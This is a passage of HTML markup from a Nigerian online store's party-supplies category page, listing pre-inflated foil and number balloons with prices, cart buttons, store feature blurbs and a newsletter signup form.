                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34745 hint--top" data-id="34745" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34745 hint--top" data-id="34745" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34745 hint--top" data-id="34745" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/pre-inflated-foil-birthday-balloons-assortment-with-picks-2/">Pre-Inflated Foil Birthday Balloons Assortment with Picks</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/pre-inflated-multiple-occasions-balloons-approximately-9-in-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251.webp 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34738" data-product_sku="06759" aria-label="Add &ldquo;Pre-Inflated Multiple Occasions Balloons, Approximately 9 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34738 hint--top" data-id="34738" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34738 hint--top" data-id="34738" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34738 hint--top" data-id="34738" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/pre-inflated-multiple-occasions-balloons-approximately-9-in-2/">Pre-Inflated Multiple Occasions Balloons, Approximately 9 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/pre-inflated-mini-happy-birthday-balloons-on-sticks-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250.webp 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34729" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34729" data-product_sku="06758" aria-label="Add &ldquo;Pre-Inflated Mini &quot;Happy Birthday&quot; Balloons on Sticks&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34729 hint--top" data-id="34729" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34729 hint--top" data-id="34729" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34729 hint--top" data-id="34729" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/pre-inflated-mini-happy-birthday-balloons-on-sticks-2/">Pre-Inflated Mini &#8220;Happy Birthday&#8221; Balloons on Sticks</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/kaleidoscope-brands-gold-foil-number-9-balloons-14-in/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34671" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34671" data-product_sku="06757" aria-label="Add &ldquo;Kaleidoscope Brands Gold Foil Number 9 Balloons, 14 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34671 hint--top" data-id="34671" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34671 hint--top" data-id="34671" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34671 hint--top" data-id="34671" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/kaleidoscope-brands-gold-foil-number-9-balloons-14-in/">Kaleidoscope Brands Gold Foil Number 9 Balloons, 14 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>
                </div>
                <!-- End sidebar + content -->

                <!-- Right sidebar -->
                
            </div><!-- End row -->
        </div><!-- End container -->
    </div><!-- End #blog -->
</div><!-- End woo shop page general div -->
		<div data-elementor-type="section" data-elementor-id="2271" class="elementor elementor-2271" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-d595aef nt-section section-padding pt-0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d595aef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aed303" data-id="7aed303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d416b22 elementor-widget elementor-widget-venam-features-item" data-id="4d416b22" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><div class="core-features-icon"><img width="64" height="33" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/core_features01.png" class="f-icon" alt="" decoding="async" loading="lazy" /></div><div class="core-features-content"><h5 class="features-title">SHIPPING</h5><span class="features-desc">We ship to all 36 States in Nigeria</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-207dbb02" data-id="207dbb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36eaa637 elementor-widget elementor-widget-venam-features-item" data-id="36eaa637" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><div class="core-features-icon"><img width="41" height="42" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/core_features02.png" class="f-icon" alt="" decoding="async" loading="lazy" /></div><div class="core-features-content"><h5 class="features-title">Distributorship Opportunities</h5><span class="features-desc">Join us for an amazing business opportunity</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34e7d91c" data-id="34e7d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d64a86 elementor-widget elementor-widget-venam-features-item" data-id="2d64a86" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><a class="features-link" href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-accessories/"></a><div class="core-features-icon"><img width="50" height="50" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon-96x96.png" class="f-icon" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon-96x96.png 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon-100x100.png 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></div><div class="core-features-content"><h5 class="features-title">Reasonable Prices</h5><span class="features-desc">We provide a wide range of merchandise</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70a2212" data-id="70a2212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d7ccdc elementor-widget elementor-widget-venam-features-item" data-id="7d7ccdc" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><div class="core-features-icon"><img width="46" height="46" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/core_features04.png" class="f-icon" alt="" decoding="async" loading="lazy" /></div><div class="core-features-content"><h5 class="features-title">Online Support</h5><span class="features-desc">24/7 days support guarantee</span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		
        </main>

        <div class="venam-elementor-footer">		<div data-elementor-type="section" data-elementor-id="838" class="elementor elementor-838" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-a0b398a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0b398a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab8380" data-id="cab8380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77872a3 elementor-widget elementor-widget-venam-limited-offer-banner" data-id="77872a3" data-element_type="widget" data-widget_type="venam-limited-offer-banner.default">
				<div class="elementor-widget-container">
			<div class="limited-offer-area"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-xl-5 col-lg-6 col-md-7"><div class="limited-offer-left"><div class="limited-offer-title"><span class="sub-title">Online Shopping Experience</span><h3 class="title">Blossom globalstore</h3></div></div></div><div class="col-xl-3 col-lg-4 col-md-5"><div class="limited-offer-action"><a class="btn" href="https://www.blossomglobalstore.com/shop/">Get Ready To</a><div class="amount-info"></div></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-148a355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148a355b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23e663c6" data-id="23e663c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-38444df4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38444df4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-413230aa" data-id="413230aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e144006 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4e144006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Subscribe Now!</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1bc3ff5f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1bc3ff5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"> Sign Up To Our Newsletter.</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8ff53c" data-id="b8ff53c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-174a26f4 elementor-widget elementor-widget-venam-contact-form-7" data-id="174a26f4" data-element_type="widget" data-widget_type="venam-contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="nt-cf7-form-wrapper form_174a26f4"><div role="form" class="wpcf7" id="wpcf7-f563-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/#wpcf7-f563-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="563" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f563-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-newsletter-wrap">
<div class="newsletter-form"><span class="wpcf7-form-control-wrap email-323"><input type="email" name="email-323" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Your Email...." /></span><br />
<button class="btn yellow-btn wpcf7-submit">Subscribe</button>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-element elementor-element-a4bd83b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a4bd83b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-1991ec2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1991ec2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dee4570" data-id="1dee4570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57f7bc8d venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="57f7bc8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Find Out More</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2c2c1dcb elementor-widget__width-auto venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2c2c1dcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Main Categories : </span>		</div>
				</div>
				<div class="elementor-element elementor-element-12826d5 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12826d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">

											<span class="elementor-icon-list-text">Art & Crafts Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">

											<span class="elementor-icon-list-text">Kitchen & Dining</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">

											<span class="elementor-icon-list-text">Floral & Home Décor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks">

											<span class="elementor-icon-list-text">Food, Candy & Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/">

											<span class="elementor-icon-list-text">Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">

											<span class="elementor-icon-list-text">Office & School Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">

											<span class="elementor-icon-list-text">Cleaning & Storage</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-495e869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495e869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ff45100" data-id="7ff45100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d973a7 elementor-widget elementor-widget-image" data-id="5d973a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.blossomglobalstore.com/">
